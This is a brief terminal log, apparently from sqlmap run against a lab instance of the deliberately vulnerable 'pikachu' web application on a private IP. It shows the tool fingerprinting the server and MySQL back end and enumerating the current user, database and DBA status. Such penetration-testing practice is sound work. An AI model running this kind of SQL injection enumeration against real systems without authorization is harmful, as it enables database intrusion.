 [01:54:55] [INFO] testing MySQL
[01:54:55] [INFO] confirming MySQL
[01:54:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL ≥ 5.0.0
[01:54:55] [INFO] fetching current user
current user: 'root@localhost'
[01:54:56] [INFO] fetching current database
current database: 'pikachu'
[01:54:56] [INFO] testing if current user is DBA
[01:54:56] [INFO] fetching current user
current user is DBA: False
[01:54:57] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.77.134'
[*] ending @ 01:54:57 /2023-06-13/
KALI LINUX
"the quieter you become, the more you are able to hear"